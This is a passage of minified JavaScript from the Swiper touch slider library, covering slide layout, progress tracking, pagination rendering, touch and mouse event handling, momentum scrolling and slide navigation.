s.snapGrid=newSlidesGrid;if(Math.floor(s.virtualSize-s.size)-Math.floor(s.snapGrid[s.snapGrid.length-1])>1){s.snapGrid.push(s.virtualSize-s.size);}}
if(s.snapGrid.length===0)s.snapGrid=[0];if(s.params.spaceBetween!==0){if(s.isHorizontal()){if(s.rtl)s.slides.css({marginLeft:spaceBetween+'px'});else s.slides.css({marginRight:spaceBetween+'px'});}
else s.slides.css({marginBottom:spaceBetween+'px'});}
if(s.params.watchSlidesProgress){s.updateSlidesOffset();}};s.updateSlidesOffset=function(){for(var i=0;i<s.slides.length;i++){s.slides[i].swiperSlideOffset=s.isHorizontal()?s.slides[i].offsetLeft:s.slides[i].offsetTop;}};s.currentSlidesPerView=function(){var spv=1,i,j;if(s.params.centeredSlides){var size=s.slides[s.activeIndex].swiperSlideSize;var breakLoop;for(i=s.activeIndex+1;i<s.slides.length;i++){if(s.slides[i]&&!breakLoop){size+=s.slides[i].swiperSlideSize;spv++;if(size>s.size)breakLoop=true;}}
for(j=s.activeIndex-1;j>=0;j--){if(s.slides[j]&&!breakLoop){size+=s.slides[j].swiperSlideSize;spv++;if(size>s.size)breakLoop=true;}}}
else{for(i=s.activeIndex+1;i<s.slides.length;i++){if(s.slidesGrid[i]-s.slidesGrid[s.activeIndex]<s.size){spv++;}}}
return spv;};s.updateSlidesProgress=function(translate){if(typeof translate==='undefined'){translate=s.translate||0;}
if(s.slides.length===0)return;if(typeof s.slides[0].swiperSlideOffset==='undefined')s.updateSlidesOffset();var offsetCenter=-translate;if(s.rtl)offsetCenter=translate;s.slides.removeClass(s.params.slideVisibleClass);for(var i=0;i<s.slides.length;i++){var slide=s.slides[i];var slideProgress=(offsetCenter+(s.params.centeredSlides?s.minTranslate():0)-slide.swiperSlideOffset)/(slide.swiperSlideSize+s.params.spaceBetween);if(s.params.watchSlidesVisibility){var slideBefore=-(offsetCenter-slide.swiperSlideOffset);var slideAfter=slideBefore+s.slidesSizesGrid[i];var isVisible=(slideBefore>=0&&slideBefore<s.size)||(slideAfter>0&&slideAfter<=s.size)||(slideBefore<=0&&slideAfter>=s.size);if(isVisible){s.slides.eq(i).addClass(s.params.slideVisibleClass);}}
slide.progress=s.rtl?-slideProgress:slideProgress;}};s.updateProgress=function(translate){if(typeof translate==='undefined'){translate=s.translate||0;}
var translatesDiff=s.maxTranslate()-s.minTranslate();var wasBeginning=s.isBeginning;var wasEnd=s.isEnd;if(translatesDiff===0){s.progress=0;s.isBeginning=s.isEnd=true;}
else{s.progress=(translate-s.minTranslate())/(translatesDiff);s.isBeginning=s.progress<=0;s.isEnd=s.progress>=1;}
if(s.isBeginning&&!wasBeginning)s.emit('onReachBeginning',s);if(s.isEnd&&!wasEnd)s.emit('onReachEnd',s);if(s.params.watchSlidesProgress)s.updateSlidesProgress(translate);s.emit('onProgress',s,s.progress);};s.updateActiveIndex=function(){var translate=s.rtl?s.translate:-s.translate;var newActiveIndex,i,snapIndex;for(i=0;i<s.slidesGrid.length;i++){if(typeof s.slidesGrid[i+1]!=='undefined'){if(translate>=s.slidesGrid[i]&&translate<s.slidesGrid[i+1]-(s.slidesGrid[i+1]-s.slidesGrid[i])/ 2){newActiveIndex=i;}
else if(translate>=s.slidesGrid[i]&&translate<s.slidesGrid[i+1]){newActiveIndex=i+1;}}
else{if(translate>=s.slidesGrid[i]){newActiveIndex=i;}}}
if(s.params.normalizeSlideIndex){if(newActiveIndex<0||typeof newActiveIndex==='undefined')newActiveIndex=0;}
snapIndex=Math.floor(newActiveIndex / s.params.slidesPerGroup);if(snapIndex>=s.snapGrid.length)snapIndex=s.snapGrid.length-1;if(newActiveIndex===s.activeIndex){return;}
s.snapIndex=snapIndex;s.previousIndex=s.activeIndex;s.activeIndex=newActiveIndex;s.updateClasses();s.updateRealIndex();};s.updateRealIndex=function(){s.realIndex=parseInt(s.slides.eq(s.activeIndex).attr('data-swiper-slide-index')||s.activeIndex,10);};s.updateClasses=function(){s.slides.removeClass(s.params.slideActiveClass+' '+s.params.slideNextClass+' '+s.params.slidePrevClass+' '+s.params.slideDuplicateActiveClass+' '+s.params.slideDuplicateNextClass+' '+s.params.slideDuplicatePrevClass);var activeSlide=s.slides.eq(s.activeIndex);activeSlide.addClass(s.params.slideActiveClass);if(params.loop){if(activeSlide.hasClass(s.params.slideDuplicateClass)){s.wrapper.children('.'+s.params.slideClass+':not(.'+s.params.slideDuplicateClass+')[data-swiper-slide-index="'+s.realIndex+'"]').addClass(s.params.slideDuplicateActiveClass);}
else{s.wrapper.children('.'+s.params.slideClass+'.'+s.params.slideDuplicateClass+'[data-swiper-slide-index="'+s.realIndex+'"]').addClass(s.params.slideDuplicateActiveClass);}}
var nextSlide=activeSlide.next('.'+s.params.slideClass).addClass(s.params.slideNextClass);if(s.params.loop&&nextSlide.length===0){nextSlide=s.slides.eq(0);nextSlide.addClass(s.params.slideNextClass);}
var prevSlide=activeSlide.prev('.'+s.params.slideClass).addClass(s.params.slidePrevClass);if(s.params.loop&&prevSlide.length===0){prevSlide=s.slides.eq(-1);prevSlide.addClass(s.params.slidePrevClass);}
if(params.loop){if(nextSlide.hasClass(s.params.slideDuplicateClass)){s.wrapper.children('.'+s.params.slideClass+':not(.'+s.params.slideDuplicateClass+')[data-swiper-slide-index="'+nextSlide.attr('data-swiper-slide-index')+'"]').addClass(s.params.slideDuplicateNextClass);}
else{s.wrapper.children('.'+s.params.slideClass+'.'+s.params.slideDuplicateClass+'[data-swiper-slide-index="'+nextSlide.attr('data-swiper-slide-index')+'"]').addClass(s.params.slideDuplicateNextClass);}
if(prevSlide.hasClass(s.params.slideDuplicateClass)){s.wrapper.children('.'+s.params.slideClass+':not(.'+s.params.slideDuplicateClass+')[data-swiper-slide-index="'+prevSlide.attr('data-swiper-slide-index')+'"]').addClass(s.params.slideDuplicatePrevClass);}
else{s.wrapper.children('.'+s.params.slideClass+'.'+s.params.slideDuplicateClass+'[data-swiper-slide-index="'+prevSlide.attr('data-swiper-slide-index')+'"]').addClass(s.params.slideDuplicatePrevClass);}}
if(s.paginationContainer&&s.paginationContainer.length>0){var current,total=s.params.loop?Math.ceil((s.slides.length-s.loopedSlides*2)/ s.params.slidesPerGroup):s.snapGrid.length;if(s.params.loop){current=Math.ceil((s.activeIndex-s.loopedSlides)/s.params.slidesPerGroup);if(current>s.slides.length-1-s.loopedSlides*2){current=current-(s.slides.length-s.loopedSlides*2);}
if(current>total-1)current=current-total;if(current<0&&s.params.paginationType!=='bullets')current=total+current;}
else{if(typeof s.snapIndex!=='undefined'){current=s.snapIndex;}
else{current=s.activeIndex||0;}}
if(s.params.paginationType==='bullets'&&s.bullets&&s.bullets.length>0){s.bullets.removeClass(s.params.bulletActiveClass);if(s.paginationContainer.length>1){s.bullets.each(function(){if($(this).index()===current)$(this).addClass(s.params.bulletActiveClass);});}
else{s.bullets.eq(current).addClass(s.params.bulletActiveClass);}}
if(s.params.paginationType==='fraction'){s.paginationContainer.find('.'+s.params.paginationCurrentClass).text(current+1);s.paginationContainer.find('.'+s.params.paginationTotalClass).text(total);}
if(s.params.paginationType==='progress'){var scale=(current+1)/ total,scaleX=scale,scaleY=1;if(!s.isHorizontal()){scaleY=scale;scaleX=1;}
s.paginationContainer.find('.'+s.params.paginationProgressbarClass).transform('translate3d(0,0,0) scaleX('+scaleX+') scaleY('+scaleY+')').transition(s.params.speed);}
if(s.params.paginationType==='custom'&&s.params.paginationCustomRender){s.paginationContainer.html(s.params.paginationCustomRender(s,current+1,total));s.emit('onPaginationRendered',s,s.paginationContainer[0]);}}
if(!s.params.loop){if(s.params.prevButton&&s.prevButton&&s.prevButton.length>0){if(s.isBeginning){s.prevButton.addClass(s.params.buttonDisabledClass);if(s.params.a11y&&s.a11y)s.a11y.disable(s.prevButton);}
else{s.prevButton.removeClass(s.params.buttonDisabledClass);if(s.params.a11y&&s.a11y)s.a11y.enable(s.prevButton);}}
if(s.params.nextButton&&s.nextButton&&s.nextButton.length>0){if(s.isEnd){s.nextButton.addClass(s.params.buttonDisabledClass);if(s.params.a11y&&s.a11y)s.a11y.disable(s.nextButton);}
else{s.nextButton.removeClass(s.params.buttonDisabledClass);if(s.params.a11y&&s.a11y)s.a11y.enable(s.nextButton);}}}};s.updatePagination=function(){if(!s.params.pagination)return;if(s.paginationContainer&&s.paginationContainer.length>0){var paginationHTML='';if(s.params.paginationType==='bullets'){var numberOfBullets=s.params.loop?Math.ceil((s.slides.length-s.loopedSlides*2)/ s.params.slidesPerGroup):s.snapGrid.length;for(var i=0;i<numberOfBullets;i++){if(s.params.paginationBulletRender){paginationHTML+=s.params.paginationBulletRender(s,i,s.params.bulletClass);}
else{paginationHTML+='<'+s.params.paginationElement+' class="'+s.params.bulletClass+'"></'+s.params.paginationElement+'>';}}
s.paginationContainer.html(paginationHTML);s.bullets=s.paginationContainer.find('.'+s.params.bulletClass);if(s.params.paginationClickable&&s.params.a11y&&s.a11y){s.a11y.initPagination();}}
if(s.params.paginationType==='fraction'){if(s.params.paginationFractionRender){paginationHTML=s.params.paginationFractionRender(s,s.params.paginationCurrentClass,s.params.paginationTotalClass);}
else{paginationHTML='<span class="'+s.params.paginationCurrentClass+'"></span>'+' / '+'<span class="'+s.params.paginationTotalClass+'"></span>';}
s.paginationContainer.html(paginationHTML);}
if(s.params.paginationType==='progress'){if(s.params.paginationProgressRender){paginationHTML=s.params.paginationProgressRender(s,s.params.paginationProgressbarClass);}
else{paginationHTML='<span class="'+s.params.paginationProgressbarClass+'"></span>';}
s.paginationContainer.html(paginationHTML);}
if(s.params.paginationType!=='custom'){s.emit('onPaginationRendered',s,s.paginationContainer[0]);}}};s.update=function(updateTranslate){if(!s)return;s.updateContainerSize();s.updateSlidesSize();s.updateProgress();s.updatePagination();s.updateClasses();if(s.params.scrollbar&&s.scrollbar){s.scrollbar.set();}
var newTranslate;function forceSetTranslate(){var translate=s.rtl?-s.translate:s.translate;newTranslate=Math.min(Math.max(s.translate,s.maxTranslate()),s.minTranslate());s.setWrapperTranslate(newTranslate);s.updateActiveIndex();s.updateClasses();}
if(updateTranslate){var translated;if(s.controller&&s.controller.spline){s.controller.spline=undefined;}
if(s.params.freeMode){forceSetTranslate();if(s.params.autoHeight){s.updateAutoHeight();}}
else{if((s.params.slidesPerView==='auto'||s.params.slidesPerView>1)&&s.isEnd&&!s.params.centeredSlides){translated=s.slideTo(s.slides.length-1,0,false,true);}
else{translated=s.slideTo(s.activeIndex,0,false,true);}
if(!translated){forceSetTranslate();}}}
else if(s.params.autoHeight){s.updateAutoHeight();}};s.onResize=function(forceUpdatePagination){if(s.params.onBeforeResize)s.params.onBeforeResize(s);if(s.params.breakpoints){s.setBreakpoint();}
var allowSwipeToPrev=s.params.allowSwipeToPrev;var allowSwipeToNext=s.params.allowSwipeToNext;s.params.allowSwipeToPrev=s.params.allowSwipeToNext=true;s.updateContainerSize();s.updateSlidesSize();if(s.params.slidesPerView==='auto'||s.params.freeMode||forceUpdatePagination)s.updatePagination();if(s.params.scrollbar&&s.scrollbar){s.scrollbar.set();}
if(s.controller&&s.controller.spline){s.controller.spline=undefined;}
var slideChangedBySlideTo=false;if(s.params.freeMode){var newTranslate=Math.min(Math.max(s.translate,s.maxTranslate()),s.minTranslate());s.setWrapperTranslate(newTranslate);s.updateActiveIndex();s.updateClasses();if(s.params.autoHeight){s.updateAutoHeight();}}
else{s.updateClasses();if((s.params.slidesPerView==='auto'||s.params.slidesPerView>1)&&s.isEnd&&!s.params.centeredSlides){slideChangedBySlideTo=s.slideTo(s.slides.length-1,0,false,true);}
else{slideChangedBySlideTo=s.slideTo(s.activeIndex,0,false,true);}}
if(s.params.lazyLoading&&!slideChangedBySlideTo&&s.lazy){s.lazy.load();}
s.params.allowSwipeToPrev=allowSwipeToPrev;s.params.allowSwipeToNext=allowSwipeToNext;if(s.params.onAfterResize)s.params.onAfterResize(s);};s.touchEventsDesktop={start:'mousedown',move:'mousemove',end:'mouseup'};if(window.navigator.pointerEnabled)s.touchEventsDesktop={start:'pointerdown',move:'pointermove',end:'pointerup'};else if(window.navigator.msPointerEnabled)s.touchEventsDesktop={start:'MSPointerDown',move:'MSPointerMove',end:'MSPointerUp'};s.touchEvents={start:s.support.touch||!s.params.simulateTouch?'touchstart':s.touchEventsDesktop.start,move:s.support.touch||!s.params.simulateTouch?'touchmove':s.touchEventsDesktop.move,end:s.support.touch||!s.params.simulateTouch?'touchend':s.touchEventsDesktop.end};if(window.navigator.pointerEnabled||window.navigator.msPointerEnabled){(s.params.touchEventsTarget==='container'?s.container:s.wrapper).addClass('swiper-wp8-'+s.params.direction);}
s.initEvents=function(detach){var actionDom=detach?'off':'on';var action=detach?'removeEventListener':'addEventListener';var touchEventsTarget=s.params.touchEventsTarget==='container'?s.container[0]:s.wrapper[0];var target=s.support.touch?touchEventsTarget:document;var moveCapture=s.params.nested?true:false;if(s.browser.ie){touchEventsTarget[action](s.touchEvents.start,s.onTouchStart,false);target[action](s.touchEvents.move,s.onTouchMove,moveCapture);target[action](s.touchEvents.end,s.onTouchEnd,false);}
else{if(s.support.touch){var passiveListener=s.touchEvents.start==='touchstart'&&s.support.passiveListener&&s.params.passiveListeners?{passive:true,capture:false}:false;touchEventsTarget[action](s.touchEvents.start,s.onTouchStart,passiveListener);touchEventsTarget[action](s.touchEvents.move,s.onTouchMove,{passive:true});touchEventsTarget[action](s.touchEvents.end,s.onTouchEnd,passiveListener);}
if((params.simulateTouch&&!s.device.ios&&!s.device.android)||(params.simulateTouch&&!s.support.touch&&s.device.ios)){touchEventsTarget[action]('mousedown',s.onTouchStart,false);document[action]('mousemove',s.onTouchMove,moveCapture);document[action]('mouseup',s.onTouchEnd,false);}}
window[action]('resize',s.onResize);if(s.params.nextButton&&s.nextButton&&s.nextButton.length>0){s.nextButton[actionDom]('click',s.onClickNext);if(s.params.a11y&&s.a11y)s.nextButton[actionDom]('keydown',s.a11y.onEnterKey);}
if(s.params.prevButton&&s.prevButton&&s.prevButton.length>0){s.prevButton[actionDom]('click',s.onClickPrev);if(s.params.a11y&&s.a11y)s.prevButton[actionDom]('keydown',s.a11y.onEnterKey);}
if(s.params.pagination&&s.params.paginationClickable){s.paginationContainer[actionDom]('click','.'+s.params.bulletClass,s.onClickIndex);if(s.params.a11y&&s.a11y)s.paginationContainer[actionDom]('keydown','.'+s.params.bulletClass,s.a11y.onEnterKey);}
if(s.params.preventClicks||s.params.preventClicksPropagation)touchEventsTarget[action]('click',s.preventClicks,true);};s.attachEvents=function(){s.initEvents();};s.detachEvents=function(){s.initEvents(true);};s.allowClick=true;s.preventClicks=function(e){if(!s.allowClick){if(s.params.preventClicks)e.preventDefault();if(s.params.preventClicksPropagation&&s.animating){e.stopPropagation();e.stopImmediatePropagation();}}};s.onClickNext=function(e){e.preventDefault();if(s.isEnd&&!s.params.loop)return;s.slideNext();};s.onClickPrev=function(e){e.preventDefault();if(s.isBeginning&&!s.params.loop)return;s.slidePrev();};s.onClickIndex=function(e){e.preventDefault();var index=$(this).index()*s.params.slidesPerGroup;if(s.params.loop)index=index+s.loopedSlides;s.slideTo(index);};function findElementInEvent(e,selector){var el=$(e.target);if(!el.is(selector)){if(typeof selector==='string'){el=el.parents(selector);}
else if(selector.nodeType){var found;el.parents().each(function(index,_el){if(_el===selector)found=selector;});if(!found)return undefined;else return selector;}}
if(el.length===0){return undefined;}
return el[0];}
s.updateClickedSlide=function(e){var slide=findElementInEvent(e,'.'+s.params.slideClass);var slideFound=false;if(slide){for(var i=0;i<s.slides.length;i++){if(s.slides[i]===slide)slideFound=true;}}
if(slide&&slideFound){s.clickedSlide=slide;s.clickedIndex=$(slide).index();}
else{s.clickedSlide=undefined;s.clickedIndex=undefined;return;}
if(s.params.slideToClickedSlide&&s.clickedIndex!==undefined&&s.clickedIndex!==s.activeIndex){var slideToIndex=s.clickedIndex,realIndex,duplicatedSlides,slidesPerView=s.params.slidesPerView==='auto'?s.currentSlidesPerView():s.params.slidesPerView;if(s.params.loop){if(s.animating)return;realIndex=parseInt($(s.clickedSlide).attr('data-swiper-slide-index'),10);if(s.params.centeredSlides){if((slideToIndex<s.loopedSlides-slidesPerView/2)||(slideToIndex>s.slides.length-s.loopedSlides+slidesPerView/2)){s.fixLoop();slideToIndex=s.wrapper.children('.'+s.params.slideClass+'[data-swiper-slide-index="'+realIndex+'"]:not(.'+s.params.slideDuplicateClass+')').eq(0).index();setTimeout(function(){s.slideTo(slideToIndex);},0);}
else{s.slideTo(slideToIndex);}}
else{if(slideToIndex>s.slides.length-slidesPerView){s.fixLoop();slideToIndex=s.wrapper.children('.'+s.params.slideClass+'[data-swiper-slide-index="'+realIndex+'"]:not(.'+s.params.slideDuplicateClass+')').eq(0).index();setTimeout(function(){s.slideTo(slideToIndex);},0);}
else{s.slideTo(slideToIndex);}}}
else{s.slideTo(slideToIndex);}}};var isTouched,isMoved,allowTouchCallbacks,touchStartTime,isScrolling,currentTranslate,startTranslate,allowThresholdMove,formElements='input, select, textarea, button, video',lastClickTime=Date.now(),clickTimeout,velocities=[],allowMomentumBounce;s.animating=false;s.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};var isTouchEvent,startMoving;s.onTouchStart=function(e){if(e.originalEvent)e=e.originalEvent;isTouchEvent=e.type==='touchstart';if(!isTouchEvent&&'which'in e&&e.which===3)return;if(s.params.noSwiping&&findElementInEvent(e,'.'+s.params.noSwipingClass)){s.allowClick=true;return;}
if(s.params.swipeHandler){if(!findElementInEvent(e,s.params.swipeHandler))return;}
var startX=s.touches.currentX=e.type==='touchstart'?e.targetTouches[0].pageX:e.pageX;var startY=s.touches.currentY=e.type==='touchstart'?e.targetTouches[0].pageY:e.pageY;if(s.device.ios&&s.params.iOSEdgeSwipeDetection&&startX<=s.params.iOSEdgeSwipeThreshold){return;}
isTouched=true;isMoved=false;allowTouchCallbacks=true;isScrolling=undefined;startMoving=undefined;s.touches.startX=startX;s.touches.startY=startY;touchStartTime=Date.now();s.allowClick=true;s.updateContainerSize();s.swipeDirection=undefined;if(s.params.threshold>0)allowThresholdMove=false;if(e.type!=='touchstart'){var preventDefault=true;if($(e.target).is(formElements))preventDefault=false;if(document.activeElement&&$(document.activeElement).is(formElements)){document.activeElement.blur();}
if(preventDefault){e.preventDefault();}}
s.emit('onTouchStart',s,e);};s.onTouchMove=function(e){if(e.originalEvent)e=e.originalEvent;if(isTouchEvent&&e.type==='mousemove')return;if(e.preventedByNestedSwiper){s.touches.startX=e.type==='touchmove'?e.targetTouches[0].pageX:e.pageX;s.touches.startY=e.type==='touchmove'?e.targetTouches[0].pageY:e.pageY;return;}
if(s.params.onlyExternal){s.allowClick=false;if(isTouched){s.touches.startX=s.touches.currentX=e.type==='touchmove'?e.targetTouches[0].pageX:e.pageX;s.touches.startY=s.touches.currentY=e.type==='touchmove'?e.targetTouches[0].pageY:e.pageY;touchStartTime=Date.now();}
return;}
if(isTouchEvent&&s.params.touchReleaseOnEdges&&!s.params.loop){if(!s.isHorizontal()){if((s.touches.currentY<s.touches.startY&&s.translate<=s.maxTranslate())||(s.touches.currentY>s.touches.startY&&s.translate>=s.minTranslate())){return;}}
else{if((s.touches.currentX<s.touches.startX&&s.translate<=s.maxTranslate())||(s.touches.currentX>s.touches.startX&&s.translate>=s.minTranslate())){return;}}}
if(isTouchEvent&&document.activeElement){if(e.target===document.activeElement&&$(e.target).is(formElements)){isMoved=true;s.allowClick=false;return;}}
if(allowTouchCallbacks){s.emit('onTouchMove',s,e);}
if(e.targetTouches&&e.targetTouches.length>1)return;s.touches.currentX=e.type==='touchmove'?e.targetTouches[0].pageX:e.pageX;s.touches.currentY=e.type==='touchmove'?e.targetTouches[0].pageY:e.pageY;if(typeof isScrolling==='undefined'){var touchAngle;if(s.isHorizontal()&&s.touches.currentY===s.touches.startY||!s.isHorizontal()&&s.touches.currentX===s.touches.startX){isScrolling=false;}
else{touchAngle=Math.atan2(Math.abs(s.touches.currentY-s.touches.startY),Math.abs(s.touches.currentX-s.touches.startX))*180 / Math.PI;isScrolling=s.isHorizontal()?touchAngle>s.params.touchAngle:(90-touchAngle>s.params.touchAngle);}}
if(isScrolling){s.emit('onTouchMoveOpposite',s,e);}
if(typeof startMoving==='undefined'){if(s.touches.currentX!==s.touches.startX||s.touches.currentY!==s.touches.startY){startMoving=true;}}
if(!isTouched)return;if(isScrolling){isTouched=false;return;}
if(!startMoving){return;}
s.allowClick=false;s.emit('onSliderMove',s,e);if(s.params.touchMoveStopPropagation&&!s.params.nested){e.stopPropagation();}
if(!isMoved){if(params.loop){s.fixLoop();}
startTranslate=s.getWrapperTranslate();s.setWrapperTransition(0);if(s.animating){s.wrapper.trigger('webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd');}
if(s.params.autoplay&&s.autoplaying){if(s.params.autoplayDisableOnInteraction){s.stopAutoplay();}
else{s.pauseAutoplay();}}
allowMomentumBounce=false;if(s.params.grabCursor&&(s.params.allowSwipeToNext===true||s.params.allowSwipeToPrev===true)){s.setGrabCursor(true);}}
isMoved=true;var diff=s.touches.diff=s.isHorizontal()?s.touches.currentX-s.touches.startX:s.touches.currentY-s.touches.startY;diff=diff*s.params.touchRatio;if(s.rtl)diff=-diff;s.swipeDirection=diff>0?'prev':'next';currentTranslate=diff+startTranslate;var disableParentSwiper=true;if((diff>0&&currentTranslate>s.minTranslate())){disableParentSwiper=false;if(s.params.resistance)currentTranslate=s.minTranslate()-1+Math.pow(-s.minTranslate()+startTranslate+diff,s.params.resistanceRatio);}
else if(diff<0&&currentTranslate<s.maxTranslate()){disableParentSwiper=false;if(s.params.resistance)currentTranslate=s.maxTranslate()+1-Math.pow(s.maxTranslate()-startTranslate-diff,s.params.resistanceRatio);}
if(disableParentSwiper){e.preventedByNestedSwiper=true;}
if(!s.params.allowSwipeToNext&&s.swipeDirection==='next'&&currentTranslate<startTranslate){currentTranslate=startTranslate;}
if(!s.params.allowSwipeToPrev&&s.swipeDirection==='prev'&&currentTranslate>startTranslate){currentTranslate=startTranslate;}
if(s.params.threshold>0){if(Math.abs(diff)>s.params.threshold||allowThresholdMove){if(!allowThresholdMove){allowThresholdMove=true;s.touches.startX=s.touches.currentX;s.touches.startY=s.touches.currentY;currentTranslate=startTranslate;s.touches.diff=s.isHorizontal()?s.touches.currentX-s.touches.startX:s.touches.currentY-s.touches.startY;return;}}
else{currentTranslate=startTranslate;return;}}
if(!s.params.followFinger)return;if(s.params.freeMode||s.params.watchSlidesProgress){s.updateActiveIndex();}
if(s.params.freeMode){if(velocities.length===0){velocities.push({position:s.touches[s.isHorizontal()?'startX':'startY'],time:touchStartTime});}
velocities.push({position:s.touches[s.isHorizontal()?'currentX':'currentY'],time:(new window.Date()).getTime()});}
s.updateProgress(currentTranslate);s.setWrapperTranslate(currentTranslate);};s.onTouchEnd=function(e){if(e.originalEvent)e=e.originalEvent;if(allowTouchCallbacks){s.emit('onTouchEnd',s,e);}
allowTouchCallbacks=false;if(!isTouched)return;if(s.params.grabCursor&&isMoved&&isTouched&&(s.params.allowSwipeToNext===true||s.params.allowSwipeToPrev===true)){s.setGrabCursor(false);}
var touchEndTime=Date.now();var timeDiff=touchEndTime-touchStartTime;if(s.allowClick){s.updateClickedSlide(e);s.emit('onTap',s,e);if(timeDiff<300&&(touchEndTime-lastClickTime)>300){if(clickTimeout)clearTimeout(clickTimeout);clickTimeout=setTimeout(function(){if(!s)return;if(s.params.paginationHide&&s.paginationContainer.length>0&&!$(e.target).hasClass(s.params.bulletClass)){s.paginationContainer.toggleClass(s.params.paginationHiddenClass);}
s.emit('onClick',s,e);},300);}
if(timeDiff<300&&(touchEndTime-lastClickTime)<300){if(clickTimeout)clearTimeout(clickTimeout);s.emit('onDoubleTap',s,e);}}
lastClickTime=Date.now();setTimeout(function(){if(s)s.allowClick=true;},0);if(!isTouched||!isMoved||!s.swipeDirection||s.touches.diff===0||currentTranslate===startTranslate){isTouched=isMoved=false;return;}
isTouched=isMoved=false;var currentPos;if(s.params.followFinger){currentPos=s.rtl?s.translate:-s.translate;}
else{currentPos=-currentTranslate;}
if(s.params.freeMode){if(currentPos<-s.minTranslate()){s.slideTo(s.activeIndex);return;}
else if(currentPos>-s.maxTranslate()){if(s.slides.length<s.snapGrid.length){s.slideTo(s.snapGrid.length-1);}
else{s.slideTo(s.slides.length-1);}
return;}
if(s.params.freeModeMomentum){if(velocities.length>1){var lastMoveEvent=velocities.pop(),velocityEvent=velocities.pop();var distance=lastMoveEvent.position-velocityEvent.position;var time=lastMoveEvent.time-velocityEvent.time;s.velocity=distance / time;s.velocity=s.velocity / 2;if(Math.abs(s.velocity)<s.params.freeModeMinimumVelocity){s.velocity=0;}
if(time>150||(new window.Date().getTime()-lastMoveEvent.time)>300){s.velocity=0;}}else{s.velocity=0;}
s.velocity=s.velocity*s.params.freeModeMomentumVelocityRatio;velocities.length=0;var momentumDuration=1000*s.params.freeModeMomentumRatio;var momentumDistance=s.velocity*momentumDuration;var newPosition=s.translate+momentumDistance;if(s.rtl)newPosition=-newPosition;var doBounce=false;var afterBouncePosition;var bounceAmount=Math.abs(s.velocity)*20*s.params.freeModeMomentumBounceRatio;if(newPosition<s.maxTranslate()){if(s.params.freeModeMomentumBounce){if(newPosition+s.maxTranslate()<-bounceAmount){newPosition=s.maxTranslate()-bounceAmount;}
afterBouncePosition=s.maxTranslate();doBounce=true;allowMomentumBounce=true;}
else{newPosition=s.maxTranslate();}}
else if(newPosition>s.minTranslate()){if(s.params.freeModeMomentumBounce){if(newPosition-s.minTranslate()>bounceAmount){newPosition=s.minTranslate()+bounceAmount;}
afterBouncePosition=s.minTranslate();doBounce=true;allowMomentumBounce=true;}
else{newPosition=s.minTranslate();}}
else if(s.params.freeModeSticky){var j=0,nextSlide;for(j=0;j<s.snapGrid.length;j+=1){if(s.snapGrid[j]>-newPosition){nextSlide=j;break;}}
if(Math.abs(s.snapGrid[nextSlide]-newPosition)<Math.abs(s.snapGrid[nextSlide-1]-newPosition)||s.swipeDirection==='next'){newPosition=s.snapGrid[nextSlide];}else{newPosition=s.snapGrid[nextSlide-1];}
if(!s.rtl)newPosition=-newPosition;}
if(s.velocity!==0){if(s.rtl){momentumDuration=Math.abs((-newPosition-s.translate)/ s.velocity);}
else{momentumDuration=Math.abs((newPosition-s.translate)/ s.velocity);}}
else if(s.params.freeModeSticky){s.slideReset();return;}
if(s.params.freeModeMomentumBounce&&doBounce){s.updateProgress(afterBouncePosition);s.setWrapperTransition(momentumDuration);s.setWrapperTranslate(newPosition);s.onTransitionStart();s.animating=true;s.wrapper.transitionEnd(function(){if(!s||!allowMomentumBounce)return;s.emit('onMomentumBounce',s);s.setWrapperTransition(s.params.speed);s.setWrapperTranslate(afterBouncePosition);s.wrapper.transitionEnd(function(){if(!s)return;s.onTransitionEnd();});});}else if(s.velocity){s.updateProgress(newPosition);s.setWrapperTransition(momentumDuration);s.setWrapperTranslate(newPosition);s.onTransitionStart();if(!s.animating){s.animating=true;s.wrapper.transitionEnd(function(){if(!s)return;s.onTransitionEnd();});}}else{s.updateProgress(newPosition);}
s.updateActiveIndex();}
if(!s.params.freeModeMomentum||timeDiff>=s.params.longSwipesMs){s.updateProgress();s.updateActiveIndex();}
return;}
var i,stopIndex=0,groupSize=s.slidesSizesGrid[0];for(i=0;i<s.slidesGrid.length;i+=s.params.slidesPerGroup){if(typeof s.slidesGrid[i+s.params.slidesPerGroup]!=='undefined'){if(currentPos>=s.slidesGrid[i]&&currentPos<s.slidesGrid[i+s.params.slidesPerGroup]){stopIndex=i;groupSize=s.slidesGrid[i+s.params.slidesPerGroup]-s.slidesGrid[i];}}
else{if(currentPos>=s.slidesGrid[i]){stopIndex=i;groupSize=s.slidesGrid[s.slidesGrid.length-1]-s.slidesGrid[s.slidesGrid.length-2];}}}
var ratio=(currentPos-s.slidesGrid[stopIndex])/ groupSize;if(timeDiff>s.params.longSwipesMs){if(!s.params.longSwipes){s.slideTo(s.activeIndex);return;}
if(s.swipeDirection==='next'){if(ratio>=s.params.longSwipesRatio)s.slideTo(stopIndex+s.params.slidesPerGroup);else s.slideTo(stopIndex);}
if(s.swipeDirection==='prev'){if(ratio>(1-s.params.longSwipesRatio))s.slideTo(stopIndex+s.params.slidesPerGroup);else s.slideTo(stopIndex);}}
else{if(!s.params.shortSwipes){s.slideTo(s.activeIndex);return;}
if(s.swipeDirection==='next'){s.slideTo(stopIndex+s.params.slidesPerGroup);}
if(s.swipeDirection==='prev'){s.slideTo(stopIndex);}}};s._slideTo=function(slideIndex,speed){return s.slideTo(slideIndex,speed,true,true);};s.slideTo=function(slideIndex,speed,runCallbacks,internal){if(typeof runCallbacks==='undefined')runCallbacks=true;if(typeof slideIndex==='undefined')slideIndex=0;if(slideIndex<0)slideIndex=0;s.snapIndex=Math.floor(slideIndex / s.params.slidesPerGroup);if(s.snapIndex>=s.snapGrid.length)s.snapIndex=s.snapGrid.length-1;var translate=-s.snapGrid[s.snapIndex];if(s.params.autoplay&&s.autoplaying){if(internal||!s.params.autoplayDisableOnInteraction){s.pauseAutoplay(speed);}
else{s.stopAutoplay();}}
s.updateProgress(translate);if(s.params.normalizeSlideIndex){for(var i=0;i<s.slidesGrid.length;i++){if(-Math.floor(translate*100)>=Math.floor(s.slidesGrid[i]*100)){slideIndex=i;}}}
if(!s.params.allowSwipeToNext&&translate<s.translate&&translate<s.minTranslate()){return false;}
if(!s.params.allowSwipeToPrev&&translate>s.translate&&translate>s.maxTranslate()){if((s.activeIndex||0)!==slideIndex)return false;}
